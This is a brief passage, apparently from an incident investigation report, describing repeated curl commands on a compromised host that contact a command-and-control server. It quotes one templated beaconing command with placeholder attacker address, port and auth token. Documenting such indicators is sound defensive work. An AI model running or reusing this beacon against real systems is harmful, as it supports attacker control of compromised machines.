 During an investigation on the affected host, we can see dozens of curl commands going back to the C2 server: curl -s http://[attackerip]:[attackerport]/[clientid] -H Authorization: [authtoken]